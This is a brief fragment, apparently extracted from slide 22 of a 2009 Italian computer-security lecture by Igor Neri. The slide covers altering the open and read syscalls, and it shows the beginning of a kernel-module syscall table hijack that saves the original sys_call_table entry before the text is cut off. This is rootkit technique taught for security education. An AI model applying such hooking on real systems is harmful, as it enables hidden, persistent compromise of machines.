 16/03/2009Igor Neri - Sicurezza Informatica22/34 Altering open and read syscall Hijacking on init module phase: old_open=sys_call_table[__NR_open]; sy